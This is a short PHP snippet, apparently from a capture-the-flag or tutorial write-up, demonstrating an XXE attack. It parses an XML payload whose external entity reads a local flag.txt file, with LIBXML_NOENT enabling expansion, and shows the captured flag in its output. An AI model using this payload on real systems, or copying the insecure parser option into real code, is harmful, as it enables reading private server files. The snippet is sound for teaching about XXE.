 1 <?php
2 $xml = <<<EOF
3 <?xml version="1.0" encoding="utf-8" ?>
4 <!DOCTYPE ANY [
5     <!ENTITY xxe SYSTEM "file:///C:/phpStudy/PHPTutorial/WWW/flag.txt">
6 ]>
7 <x>&xxe;</x>
8 EOF;
9 $xml_class = new SimpleXMLElement($xml,LIBXML_NOENT);
10 var_dump($xml_class);
11 ?>
12 // 运行结果：
13 // object(SimpleXMLElement)#1 (1) { [0]=> string(31) "flag{XXE_With_SimpleXMLElement}" }